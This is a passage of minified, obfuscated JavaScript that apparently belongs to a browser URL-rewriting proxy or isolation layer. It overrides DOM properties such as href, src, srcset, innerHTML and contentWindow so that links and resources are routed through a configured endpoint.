t=(0,e.sH)(window[s(1200)][s(2691)])[s(2280)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1691)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)],extra:{sourceFrameOrigin:d}})}let t=o;for(;J(t,s(1080),s(574),{url:l,windowFeatures:h?s(1006)[s(2456)](h):void 0,name:o[s(2566)]}),t!==o[s(2234)];)t=t[s(2843)][s(1600)]}}}s(405)!=typeof a&&null!=a&&a[s(2714)]&&(this[s(407)]=this[s(407)][s(358)]((t=>t!==d)))}};return this[l(407)][l(1610)](d),d})();return i.A[c(1225)](o)[c(2278)][c(271)](this,t,f[c(2284)],a)}),(function(t,e){return l(574)===t})),Jt(o,l(2895),l(548),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(407)])&&void 0!==s?s:[],c=a[r(1293)](Rt(t,e,n));if(-1!==c){const[e]=a[r(1327)](c,1);return i.A[r(1225)](o)[r(3119)][r(271)](this,t,e[r(2284)],n)}return i.A[r(1225)](o)[r(3119)][r(271)](this,t,e,n)}),(t=>l(574)===t)),Qt(o,l(3868),l(619),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(3752)][t(1225)][t(271)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(1225)](o)[e(3752)][e(2675)][e(271)](this,t);for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(3752)][e(2675)][e(271)](this,_t(r,t,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])),...s)}}),Qt(o,l(3868),l(2691),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1691)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]})}catch(e){s.A[a(1895)](a(2368),t)}for(var c=arguments[a(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1225)](o)[a(3283)][a(2675)][a(271)](this,t,...u)}}),Qt(o,l(3868),l(1946),{get:function(){const t=l;let n=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2280)]);try{return new URL(n)[t(1946)]}catch(e){for(var r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1225)](o)[t(275)][t(1225)][t(3944)](this,s)}}}),Qt(o,l(3868),l(2635),{get:function(){const t=l;let n=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2280)]);try{return new URL(n)[t(2635)]}catch(e){for(var r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1225)](o)[t(2548)][t(1225)][t(3944)](this,s)}}}),Qt(o,l(3868),l(2650),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(2650)]}catch(e){return i.A[t(1225)](o)[t(981)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(3335),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(3335)]}catch(e){return i.A[t(1225)](o)[t(2430)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(2636),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(2636)]}catch(e){return i.A[t(1225)](o)[t(2871)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(1335),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(1335)]}catch(e){return i.A[t(1225)](o)[t(1302)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(744),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(2983)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l,a=i.A[s(1225)](o)[s(973)][s(271)](this,s(2691));a&&i.A[s(1225)](o)[s(1867)][s(271)](this,s(2691),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1691)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1225)](o)[s(2983)][s(2675)][s(271)](this,t,...u)}}),Qt(o,l(3868),l(948),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(2280)])[t(948)]:i.A[t(1225)](o)[t(1143)][t(1225)][t(3944)](this,r)}}),Qt(o,l(3868),l(1723),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(547)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(547)][s(2675)][s(271)](this,t,...c)}}),Qt(o,l(3868),l(1167),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(1167)]}catch(e){return i.A[t(1225)](o)[t(2070)][t(1225)][t(3944)](this,r)}}}),Gt(o,l(1697),l(309),{get:function(t,e){const n=l;if(n(390)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(3993)==typeof r?r[n(2331)](t):r},set:function(t,e,n){return l(390)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2212)][e(773)](t)[e(881)]((t=>e(390)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(390)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2212)][n(3193)](t,e)}},null),Qt(o,l(1697),l(2862),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1237)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(850)===this[e(3227)][e(3808)]()?i.A[e(1225)](o)[e(1237)][e(2675)][e(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(1225)](o)[e(1237)][e(2675)][e(271)](this,t,...s)}}),Qt(o,l(1697),l(1663),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1056)][t(1225)][t(271)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(1056)][e(2675)][e(271)](this,t,...r)}}),Gt(o,l(1697),l(850),{get:function(t,e){const n=l;if(n(4023)===e)return!0;const r=t[e];return r?n(3993)==typeof r?r[n(2331)](t):n(390)==typeof r?n(3614)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(3614)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(390)==typeof n&&n[s(1666)](s(3603))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(1225)](o)[s(973)][s(271)](this,s(850));if(t){const e=(0,Mt.e)(t);t!==e&&i.A[s(1225)](o)[s(1867)][s(271)](this,s(850),e)}}return!0}},null),Qt(o,l(3932),l(3963),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3796)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l,a=i.A[s(1225)](o)[s(973)][s(271)](this,s(744));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(868)===a?e.MN[s(1691)]:e.MN[s(286)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1225)](o)[s(3796)][s(2675)][s(271)](this,t,...u)}}),Qt(o,l(3932),l(744),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(1719)][t(1225)][t(3944)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(868),e(1941),e(2596),e(2940)][e(1666)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(1719)][e(2675)][e(271)](this,t,...r)}}),Qt(o,l(3471),l(3718),{get:function(){const t=l,e=i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));for(var n=arguments[t(429)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1225)](o)[t(1414)][t(1225)][t(271)](this,...s);return $t(o,c,e)&&(c[t(2454)]||(c[t(2454)]=!0,Y(c),lt(c),h[t(3109)](c)),Ft(c),qt(r,c)),i.A[t(1225)](o)[t(3726)][t(1225)][t(271)](this,...s)}}),Jt(o,l(514),l(2740),(function(t,e){const n=l,r=i.A[n(1225)](o)[n(2597)][n(271)](this,t,e);return o[n(1012)](r)}),(function(t,e){return!!o[l(1012)]})),Jt(o,l(514),l(2193),(function(t,e,n){const r=l;let s=i.A[r(1225)](o)[r(2022)][r(271)](this,t,e,n);var a;return t&&9===t[r(3809)]&&(s=i.A[r(1225)](o)[r(2597)][r(271)](this,s),null!==(a=s[r(1200)])&&void 0!==a&&null!==(a=a[r(2912)])&&void 0!==a&&a[0]&&(s[r(1200)][r(2912)][0]=o[r(2694)][r(948)]),delete s[r(2694)],delete s[r(407)],s=i.A[r(1225)](o)[r(2022)][r(271)](this,s,e,n)),s})),Qt(o,l(3778),l(1046),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this,...n);return jt[t(1225)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2y;try{if(null!=t&&t[e(1566)])return!0;if(e(390)==typeof t){var n;if(t[e(968)](e(1711)))return!0;const r=o[e(514)][e(2740)](t);if(null!=r&&null!==(n=r[e(841)])&&void 0!==n&&n[e(968)](e(3167)))return!0;if([e(2818),e(1854),e(2309)][e(1666)](null==r?void 0:r[e(841)])&&void 0!==(null==r?void 0:r[e(578)])&&void 0!==(null==r?void 0:r[e(1455)])&&void 0!==(null==r?void 0:r[e(1230)]))return!0}}catch(t){}return!1})(this[t(1048)]))return!1;if((0,e.EW)(o[t(1200)][t(2691)])){const n=new URL((0,e.sH)(o[t(1200)][t(2691)])[t(2280)]);if(t(3106)===n[t(2635)]&&/\/sodar\/.*.html/g[t(2260)](n[t(3335)]))return!1;if(t(2112)===n[t(2635)]&&t(3987)===n[t(3335)])return!1;if(t(1975)===n[t(2635)]&&n[t(3335)][t(473)](t(2321)))return!1;if(t(1825)===n[t(2635)]&&t(2951)===n[t(3335)])return!1}const n=(()=>{const e=t;try{return i.A[e(1225)](o)[e(3267)][e(1225)][e(271)](this)[e(1200)][e(2691)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(2280)]);if(t(3348)===r[t(2635)]&&t(2162)===r[t(3335)])return!1}const s=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this);return!(0,e.Vp)(r)||s!==o[t(2234)]}catch(t){return!0}})),Qt(o,l(3471),l(3552),{get:function(){const t=l;for(var n,s=arguments[t(429)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(1225)](o)[t(1414)][t(1225)][t(271)](this,...a);if(!d)return d;const f=i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));if($t(o,d,f)&&(d[t(2454)]||(d[t(2454)]=!0,Y(d),lt(d),h[t(3109)](d)),Ft(d),qt(r,d)),t(2296)===(null===(n=o[t(2694)])||void 0===n?void 0:n[t(948)]))return d;if(Bt(d)){const e=d[t(588)][t(2574)](t(1841));for(let n=0;n<e[t(429)];n++){const r=e[n];if(r[t(997)][t(1666)](t(1991))&&r[t(997)][t(1666)](t(2860))&&r[t(997)][t(1666)](t(809)))return d}}let m=i.A[t(1225)](o)[t(519)][t(1225)][t(271)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1208)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(2280)]);if(n[t(2635)][t(473)](t(1535))&&n[t(3335)][t(1666)](t(2821)))return d}return jt[t(1225)](o,d)}}),Qt(o,l(3471),l(2566),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(519)][t(1225)][t(271)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(519)][e(2675)][e(271)](this,(0,u.md)(t),...r)}}),Qt(o,l(3471),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(2263)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(968)](s(2599))?(t=Ct(t,r,o),i.A[s(1225)](o)[s(2263)][s(2675)][s(271)](this,t,...c)):i.A[s(1225)](o)[s(2263)][s(2675)][s(271)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(286)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}),...c)}}),Qt(o,l(3471),l(553),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3527)][t(1225)][t(271)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(1225)](o)[s(1414)][s(1225)][s(271)](this,...c);if(d&&(Y(d),lt(d),h[s(3109)](d)),!t)return i.A[s(1225)](o)[s(3527)][s(2675)][s(271)](this,t);t=t[s(3203)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3950)]+s(829),kind:e.MN[s(2244)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]});return t=t[s(1666)](f)?Ut({_window:o,protectUrlContext:r,html:t}):s(877)[s(2456)](At,s(669))[s(2456)](f,s(300))[s(2456)]((0,kt.x)().id,s(882))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(1225)](o)[s(3527)][s(2675)][s(271)](this,t)}}),Qt(o,l(2264),l(619),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1812)][t(1225)][t(271)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(1225)](o)[e(1812)][e(2675)][e(271)](this,t);for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(1812)][e(2675)][e(271)](this,_t(r,t,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])),...s)}}),Qt(o,l(2264),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(606)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(606)][s(2675)][s(271)](this,t,...c)}}),Qt(o,l(2264),l(2191),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(2006)][t(1225)][t(271)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(429)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(3950)],baseUrl:i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])}),i.A[e(1225)](o)[e(2006)][e(2675)][e(271)](this,t,...a)):i.A[e(1225)](o)[e(2006)][e(2675)][e(271)](this,t,...a)}}),Qt(o,l(1526),l(2691),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3036)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l,a=i.A[s(1225)](o)[s(1172)][s(1225)][s(271)](this),c=i.A[s(1225)](o)[s(2397)][s(1225)][s(271)](this),u=s(3681)===a||s(381)===a&&s(850)===c?e.MN[s(3448)]:s(381)===a&&s(1841)===c?e.MN[s(2244)]:e.MN[s(3334)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]});for(var d=arguments[s(429)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(1225)](o)[s(3036)][s(2675)][s(271)](this,t,...h)}}),Qt(o,l(1526),"as",{set:function(t){const s=l;var a;const c=i.A[s(1225)](o)[s(973)][s(271)](this,s(2691)),u=null===(a=i.A[s(1225)](o)[s(973)][s(271)](this,s(3929)))||void 0===a?void 0:a[s(3808)]();for(var d=arguments[s(429)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3681)===u||s(381)===u&&s(850)===t?e.MN[s(3448)]:s(381)===u&&s(1841)===t?e.MN[s(2244)]:e.MN[s(3334)];i.A[s(1225)](o)[s(3036)][s(2675)][s(271)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}),...h)}return i.A[s(1225)](o)[s(2397)][s(2675)][s(271)](this,t,...h)}}),Qt(o,l(1526),l(3929),{set:function(t){const s=l,a=i.A[s(1225)](o)[s(973)][s(271)](this,s(2691)),c=i.A[s(1225)](o)[s(973)][s(271)](this,"as");for(var u=arguments[s(429)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3681)===t||s(381)===t&&s(850)===c?e.MN[s(3448)]:s(381)===t&&s(1841)===c?e.MN[s(2244)]:e.MN[s(3334)];i.A[s(1225)](o)[s(3036)][s(2675)][s(271)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}),...d)}return i.A[s(1225)](o)[s(1172)][s(2675)][s(271)](this,t,...d)}}),Qt(o,l(1540),l(619),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(767)][t(1225)][t(271)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(1225)](o)[e(767)][e(2675)][e(271)](this,t);for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(767)][e(2675)][e(271)](this,_t(r,t,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])),...s)}}),Qt(o,l(1540),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3261)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2244)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(3261)][s(2675)][s(3944)](this,[t,...c])}}),Qt(o,l(2072),l(3937),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3588)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(3588)][s(2675)][s(271)](this,t,...c)}}),Qt(o,l(2072),l(2187),{get:function(){const t=l;for(var n,r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1225)](o)[t(755)])&&void 0!==n&&n[t(1225)]?i.A[t(1225)](o)[t(755)][t(1225)][t(3944)](this,s):i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1225)](o)[s(755)])&&void 0!==a&&a[s(2675)]?i.A[s(1225)](o)[s(755)][s(2675)][s(3944)](this,[t,...u]):(i.A[s(1225)](o)[s(1867)][s(271)](this,s(2187),t),t)}},(()=>!0)),Qt(o,l(2355),l(2187),{get:function(){const t=l;for(var n,r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1225)](o)[t(3231)])&&void 0!==n&&n[t(1225)]?i.A[t(1225)](o)[t(3231)][t(1225)][t(3944)](this,s):i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1225)](o)[s(3231)])&&void 0!==a&&a[s(2675)]?i.A[s(1225)](o)[s(3231)][s(2675)][s(3944)](this,[t,...u]):(i.A[s(1225)](o)[s(1867)][s(271)](this,s(2187),t),t)}},(()=>!0)),Qt(o,l(311),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(1451)]?i.A[t(1225)](o)[t(1451)][t(1225)][t(3944)](this,r):i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(1451)]?i.A[s(1225)](o)[s(1451)][s(2675)][s(3944)](this,[t,...c]):(i.A[s(1225)](o)[s(1867)][s(271)](this,s(2187),t),t)}}),Qt(o,l(311),l(2191),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(3946)]?i.A[t(1225)](o)[t(3946)][t(1225)][t(3944)](this,n):i.A[t(1225)](o)[t(973)][t(271)](this,t(2191));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(429)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(3950)],baseUrl:i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])}),i.A[e(1225)](o)[e(3946)]?i.A[e(1225)](o)[e(3946)][e(2675)][e(3944)](this,[t,...a]):(i.A[e(1225)](o)[e(1867)][e(271)](this,e(2191),t),t)):i.A[e(1225)](o)[e(3946)][e(2675)][e(271)](this,t,...a)}}),Qt(o,l(3778),l(1048),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(1356)][t(1225)][t(3944)](this,r);if(t(390)==typeof a){const n=Array[t(3518)](a[t(1847)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(1225)](o)[t(891)][t(271)](a,r,(0,e.sH)(r)[t(2280)]))}return a}},(function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(1356)][t(1225)][t(3944)](this,r);return t(390)==typeof a&&e.ht[t(3743)]((e=>a[t(1666)]("/"[t(2456)](e,"/"))))})),Qt(o,l(3778),l(948),{get:function(){const t=l;try{if(t(2977)===this[t(1048)])return t(1842);const n=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this);if((0,e.EW)(n[t(1200)][t(2691)])){const r=(0,e.sH)(n[t(1200)][t(2691)])[t(2280)];return new URL(r)[t(948)]}}catch(t){}for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(1225)](o)[t(2306)][t(1225)][t(3944)](this,r)}},(function(){const t=l;if(t(2977)===this[t(1048)])return!0;try{const 